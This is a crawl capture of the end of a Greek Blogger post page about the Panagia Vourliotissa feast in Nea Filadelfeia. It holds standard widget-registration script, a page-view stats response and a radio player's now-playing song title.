'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27el\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0394\u03b9\u03b1\u03b2\u03ac\u03c3\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1', 'pageType': 'item', 'postId': '2868386197100407679', 'postImageThumbnailUrl': 'https://lh5.googleusercontent.com/-0LM7LDIh6BGWRcKvPjoGcaxGunHLCqfbyUC6rGF7eRobF8T5Y_VlNJoTx4\x3ds72-c', 'postImageUrl': 'https://lh5.googleusercontent.com/-0LM7LDIh6BGWRcKvPjoGcaxGunHLCqfbyUC6rGF7eRobF8T5Y_VlNJoTx4', 'pageName': '\u03a0\u0391\u039d\u0391\u0393\u0399\u0391 \u0397 \u0392\u039f\u03a5\u03a1\u039b\u0399\u03a9\u03a4\u0399\u03a3\u03a3\u0391 \u0397 \u03a0\u03a1\u039f\u03a3\u03a4\u0391\u03a4\u0399\u0394\u0391 \u03a4\u0397\u03a3 \u039d\u0395\u0391\u03a3 \u03a6\u0399\u039b\u0391\u0394\u0395\u039b\u03a6\u0395\u0399\u0391\u03a3', 'pageTitle': '\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5  : \u03a0\u0391\u039d\u0391\u0393\u0399\u0391 \u0397 \u0392\u039f\u03a5\u03a1\u039b\u0399\u03a9\u03a4\u0399\u03a3\u03a3\u0391 \u0397 \u03a0\u03a1\u039f\u03a3\u03a4\u0391\u03a4\u0399\u0394\u0391 \u03a4\u0397\u03a3 \u039d\u0395\u0391\u03a3 \u03a6\u0399\u039b\u0391\u0394\u0395\u039b\u03a6\u0395\u0399\u0391\u03a3'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1', 'linkCopiedToClipboard': '\u039f \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c7\u03b5\u03b9\u03c1\u03bf!', 'ok': '\u039f\u039a', 'postLink': '\u03a3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03ac\u03c1\u03c4\u03b7\u03c3\u03b7\u03c2'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u03a0\u0391\u039d\u0391\u0393\u0399\u0391 \u0397 \u0392\u039f\u03a5\u03a1\u039b\u0399\u03a9\u03a4\u0399\u03a3\u03a3\u0391 \u0397 \u03a0\u03a1\u039f\u03a3\u03a4\u0391\u03a4\u0399\u0394\u0391 \u03a4\u0397\u03a3 \u039d\u0395\u0391\u03a3 \u03a6\u0399\u039b\u0391\u0394\u0395\u039b\u03a6\u0395\u0399\u0391\u03a3', 'description': ' \u03a3\u03c7\u03cc\u03bb\u03b9\u03bf \u0393\u03b9\u03ce\u03c1\u03b3\u03bf\u03c2 \u039a\u03bf\u03bd\u03c4\u03bf\u03bd\u03ae\u03c2 \xa0 \xa0 \xa0 \u039c\u03b5 \u0392\u03c5\u03b6\u03b1\u03bd\u03c4\u03b9\u03bd\u03ae \u039c\u03b5\u03b3\u03b1\u03bb\u03bf\u03c0\u03c1\u03ad\u03c0\u03b5\u03b9\u03b1 \u03b7 \u039d\u03ad\u03b1 \u03a6\u03b9\u03bb\u03b1\u03b4\u03ad\u03bb\u03c6\u03b5\u03b9\u03b1 \u03b5\u03cc\u03c1\u03c4\u03b1\u03c3\u03b5 \u03c3\u03ae\u03bc\u03b5\u03c1\u03b1 \u03c4\u03ae\u03bd \u03a0\u03b1\u03bd\u03b1\u03b3\u03af\u03b1 \u03c4\u03ae\u03bd \u0392\u03bf\u03c5\u03c1\u03bb\u03b9\u03ce\u03c4\u03b9\u03c3\u03c3\u03b1. \xa0 \xa0 \xa0 \u03a4\u03b7\u03bd \u03b8\u03b1\u03c5\u03bc\u03b1\u03c4\u03bf\u03c5\u03c1...', 'featuredImage': 'https://lh5.googleusercontent.com/-0LM7LDIh6BGWRcKvPjoGcaxGunHLCqfbyUC6rGF7eRobF8T5Y_VlNJoTx4', 'url': 'http://www.giorgoskontonis.gr/2019/10/blog-post_56.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2868386197100407679}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML918', 'option', document.getElementById('HTML918'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3070809434-lbx__el.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'main', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar1', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar1', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar1', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': '\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ad\u03c2 \u03a3\u03b5\u03bb\u03af\u03b4\u03b1\u03c2', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.giorgoskontonis.gr/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmA6MYZprIcpY2N8a9uAjEHea72ooJKFt9DR4yCT_hElvOBGJy7fDhBEQtvyi0FtbSTU-SlT_j9wk8TY626Ex3CQEV3sKg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar1', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar1', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar1', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.giorgoskontonis.gr/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmA6MYZprIcpY2N8a9uAjEHea72ooJKFt9DR4yCT_hElvOBGJy7fDhBEQtvyi0FtbSTU-SlT_j9wk8TY626Ex3CQEV3sKg
body_size: 262
content:
{"total":1302116,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,100],[1,88],[2,58],[3,37],[4,32],[5,19],[6,44],[7,26],[8,36],[9,33],[10,31],[11,27],[12,24],[13,28],[14,27],[15,22],[16,32],[17,33],[18,35],[19,20],[20,31],[21,38],[22,18],[23,19],[24,21],[25,18],[26,25],[27,23],[28,18],[29,11]],"nextTickMs":1200000}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://s6.e-resellers.gr/cp/widgets/player/single/nowplay.php
body_size: 114
content:
Λευτέρης Πανταζής - Άσε Με Να Φύγω - Official Music Video

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://s6.e-resellers.gr/cp/widgets/player/single/art.php
body_size: 40091
content:
<img width='102' height='102' src="[data-uri]" border='0' style='border-radius: 10px 0 0 10px;'>